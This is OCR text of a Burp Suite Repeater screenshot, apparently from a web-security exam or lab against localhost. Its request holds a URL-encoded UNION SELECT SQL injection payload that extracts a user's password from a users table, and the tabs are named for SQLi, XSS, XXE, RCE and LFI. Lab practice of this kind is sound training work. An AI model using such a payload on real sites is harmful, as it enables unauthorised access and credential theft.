 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - exam-repeat - licensed to Valdemārs Šperbergs [single user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
SQLi × XSS × XXE × RCE × PII × PIIv2 × LFI × LFIv2 × +
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /uinfo.php?id=
0%27%20UNION%20SELECT%202,%27asd%27,(select%20password%20from%20users%20wher
e%20id=1),%27%27,%27%27;--%20- HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=44b820fb9b54862b5ac27d1481beb774
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 12
Ready